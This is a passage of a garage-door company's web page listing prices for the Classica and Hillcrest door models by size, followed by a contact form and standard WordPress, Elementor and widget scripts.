                            <td class="elementor-repeater-item-94c6f9f" >Classica CL1000</td><td class="elementor-repeater-item-5b7f9da" >NA</td><td class="elementor-repeater-item-3fff680" >$1985</td><td class="elementor-repeater-item-845a168" >$2125</td><td class="elementor-repeater-item-0531fde" >$2095</td><td class="elementor-repeater-item-91e5d3c" >$2225</td><td class="elementor-repeater-item-cf57648" >$2185</td><td class="elementor-repeater-item-be23f96" >$2355</td><td class="elementor-repeater-item-7e2ac21" >$2475</td><td class="elementor-repeater-item-b48e71b" >$2750</td><td class="elementor-repeater-item-cc3d149" >$2950</td><td class="elementor-repeater-item-beb12fb" >$3200</td><td class="elementor-repeater-item-3dd0bc4" >$3350</td><td class="elementor-repeater-item-5db7526" >$3585</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-e2c86fb" >Classica CL2000</td><td class="elementor-repeater-item-ce1f7f7" ></td><td class="elementor-repeater-item-971d907" >$2185</td><td class="elementor-repeater-item-a8500c3" >$2335</td><td class="elementor-repeater-item-078b965" >$2295</td><td class="elementor-repeater-item-b552b14" >$2475</td><td class="elementor-repeater-item-9bc9b65" >$2395</td><td class="elementor-repeater-item-894094e" >$2585</td><td class="elementor-repeater-item-3d102e3" >$2755</td><td class="elementor-repeater-item-c2afcbf" >$3055</td><td class="elementor-repeater-item-e2a1486" >$3350</td><td class="elementor-repeater-item-ddd8eef" >$3585</td><td class="elementor-repeater-item-750bc6a" >$3685</td><td class="elementor-repeater-item-4f29efa" >$3985</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-30b0643" >Classica 3000</td><td class="elementor-repeater-item-44689e5" ></td><td class="elementor-repeater-item-e0b180b" >$2585</td><td class="elementor-repeater-item-50af721" >$2855</td><td class="elementor-repeater-item-e941810" >$2775</td><td class="elementor-repeater-item-0eb4fe6" >$3075</td><td class="elementor-repeater-item-0ea7898" >$2955</td><td class="elementor-repeater-item-5455703" >$3235</td><td class="elementor-repeater-item-e71b686" >$3385</td><td class="elementor-repeater-item-e2ab521" >$3685</td><td class="elementor-repeater-item-56e35bb" >$3995</td><td class="elementor-repeater-item-2c7d542" >$4345</td><td class="elementor-repeater-item-0dd1542" >$4575</td><td class="elementor-repeater-item-c2ccbf6" >$4975</td>                        </tr>
                                    </tbody>
            </table>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-3d7521d elementor-widget elementor-widget-heading" data-id="3d7521d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Hillcrest </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9e4ed29 elementor-widget elementor-widget-htmega-datatable-addons" data-id="9e4ed29" data-element_type="widget" data-widget_type="htmega-datatable-addons.default">
				<div class="elementor-widget-container">
					        <div class="htmega-table-style htmega-table-style-3 htb-table-responsive">
            <table class="htb-table ">
                                    <thead>
                        <tr>
                            <th class='elementor-repeater-item-b60ec63'>Model</th><th class='elementor-repeater-item-6a5d101'>R Value</th><th class='elementor-repeater-item-5c89570'>8X7</th><th class='elementor-repeater-item-cf19c3c'>8X8</th><th class='elementor-repeater-item-fb2ae8f'>9X7</th><th class='elementor-repeater-item-9de5abd'>9X8</th><th class='elementor-repeater-item-a16ac0b'>10x7</th><th class='elementor-repeater-item-6ab64fa'>10x8</th><th class='elementor-repeater-item-17f35b5'>12x7</th><th class='elementor-repeater-item-08a3578'>12x8</th><th class='elementor-repeater-item-218a391'>16X7</th><th class='elementor-repeater-item-1c60067'>16X8</th><th class='elementor-repeater-item-81dbd91'>18x7</th><th class='elementor-repeater-item-1b8bc8a'>18X8</th>                        </tr>
                    </thead>
                                <tbody>
                                            <tr>
                            <td class="elementor-repeater-item-94c6f9f" >Hillcrest HI1000</td><td class="elementor-repeater-item-5b7f9da" >NA</td><td class="elementor-repeater-item-3fff680" >$1435</td><td class="elementor-repeater-item-845a168" >$1505</td><td class="elementor-repeater-item-0531fde" >$1485</td><td class="elementor-repeater-item-91e5d3c" >$1535</td><td class="elementor-repeater-item-cf57648" >$1575</td><td class="elementor-repeater-item-be23f96" >$1675</td><td class="elementor-repeater-item-7e2ac21" >$1695</td><td class="elementor-repeater-item-b48e71b" >$1775</td><td class="elementor-repeater-item-cc3d149" >$1785</td><td class="elementor-repeater-item-beb12fb" >$1475</td><td class="elementor-repeater-item-3dd0bc4" >$2025</td><td class="elementor-repeater-item-5db7526" >$2225</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-e2c86fb" >Hillcrest HI2000</td><td class="elementor-repeater-item-ce1f7f7" ></td><td class="elementor-repeater-item-971d907" >$1555</td><td class="elementor-repeater-item-a8500c3" >$1675</td><td class="elementor-repeater-item-078b965" >$1605</td><td class="elementor-repeater-item-b552b14" >$1725</td><td class="elementor-repeater-item-9bc9b65" >$1725</td><td class="elementor-repeater-item-894094e" >$1875</td><td class="elementor-repeater-item-3d102e3" >$1855</td><td class="elementor-repeater-item-c2afcbf" >$1995</td><td class="elementor-repeater-item-e2a1486" >$3085</td><td class="elementor-repeater-item-ddd8eef" >$2295</td><td class="elementor-repeater-item-750bc6a" >$2375</td><td class="elementor-repeater-item-4f29efa" >$2575</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-30b0643" >Hillcrest 3000/3138</td><td class="elementor-repeater-item-44689e5" ></td><td class="elementor-repeater-item-e0b180b" >$1735</td><td class="elementor-repeater-item-50af721" >$1875</td><td class="elementor-repeater-item-e941810" >$1795</td><td class="elementor-repeater-item-0eb4fe6" >$1955</td><td class="elementor-repeater-item-0ea7898" >$1895</td><td class="elementor-repeater-item-5455703" >$2095</td><td class="elementor-repeater-item-e71b686" >$2095</td><td class="elementor-repeater-item-e2ab521" >$2385</td><td class="elementor-repeater-item-56e35bb" >$2385</td><td class="elementor-repeater-item-2c7d542" >$2685</td><td class="elementor-repeater-item-0dd1542" >$2655</td><td class="elementor-repeater-item-c2ccbf6" >$2985</td>                        </tr>
                                    </tbody>
            </table>
        </div>
        				</div>
				</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="365" class="elementor elementor-365 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-ed1420f e-flex e-con-boxed e-con e-parent" data-id="ed1420f" data-element_type="container" id="footer" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-20e927f elementor-widget elementor-widget-image" data-id="20e927f" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_effect&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;motion_fx_rotateZ_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="500" src="http://garageplusnw.com/wp-content/uploads/2023/09/Untitled-design-2.png" class="attachment-large size-large wp-image-376" alt="Untitled design (2)" srcset="http://garageplusnw.com/wp-content/uploads/2023/09/Untitled-design-2.png 500w, http://garageplusnw.com/wp-content/uploads/2023/09/Untitled-design-2-300x300.png 300w, http://garageplusnw.com/wp-content/uploads/2023/09/Untitled-design-2-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ec2fade elementor-widget elementor-widget-heading" data-id="ec2fade" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get in touch today
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-959c97a elementor-widget elementor-widget-heading" data-id="959c97a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Our Friendly Customer Support Team Is Here To Assist You</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-48edcd3 elementor-widget elementor-widget-text-editor" data-id="48edcd3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>not happy with our work?<br />We will give you your money back.<br />We sure about our work!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1a0b54f elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1a0b54f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="***lead | footer***">
			<input type="hidden" name="post_id" value="365"/>
			<input type="hidden" name="form_id" value="1a0b54f"/>
			<input type="hidden" name="referer_title" value="All Prices - Garage Plus NW" />

							<input type="hidden" name="queried_id" value="22"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_7088b70 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_7088b70"><div class="elementor-g-recaptcha" data-sitekey="6LccpoUoAAAAABjslqUvzPZoz6CsakwyOBU_N9LO" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="*Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_9a40e97 elementor-col-100 elementor-field-required">
												<label for="form-field-field_9a40e97" class="elementor-field-label elementor-screen-only">
								phone							</label>
								<input size="1" type="tel" name="form_fields[field_9a40e97]" id="form-field-field_9a40e97" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="*phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_d103ad2 elementor-col-100 elementor-field-required">
												<label for="form-field-field_d103ad2" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_d103ad2]" id="form-field-field_d103ad2" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-page elementor-col-100">
													<input size="1" type="hidden" name="form_fields[page]" id="form-field-page" class="elementor-field elementor-size-sm  elementor-field-textual" value="All Prices">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-chevron-right"></i>																	</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c6ef0e3 e-flex e-con-boxed e-con e-parent" data-id="c6ef0e3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4d78917 elementor-widget elementor-widget-heading" data-id="4d78917" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">©2026 All rights reserved to Garage Plus NW</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c7e1be8 elementor-widget elementor-widget-heading" data-id="c7e1be8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://garageplusnw.com/privacy-policy/">Privacy Policy</a></div>				</div>
				</div>
					</div>
				</div>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'JQxXo37bCO');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KHJC2TST" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-grow-css' href='https://garageplusnw.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://garageplusnw.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://garageplusnw.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.33.0' media='all' />
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/garageplusnw.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://garageplusnw.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.0" id="htmega-popper-js"></script>
<script src="https://garageplusnw.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.0" id="htbbootstrap-js"></script>
<script src="https://garageplusnw.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.0" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
</script>
<script src="https://garageplusnw.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.0" id="htmega-widgets-scripts-min-js"></script>
<script src="https://garageplusnw.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://garageplusnw.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://garageplusnw.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://garageplusnw.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/garageplusnw.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/garageplusnw.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/garageplusnw.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"30d6915e62"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":22,"title":"All%20Prices%20-%20Garage%20Plus%20NW","excerpt":"","featuredImage":false}};
</script>
<script src="https://garageplusnw.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://garageplusnw.com/wp-content/plugins/ht-mega-for-elementor/assets/js/datatables.min.js?ver=3.0.0" id="datatables-js"></script>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/garageplusnw.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"b3237399bf","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_icon_color":"#ffffff","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"f58d38a2f1","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+12064827605","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+12064827605","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f58d38a2f1","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"12064827605","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 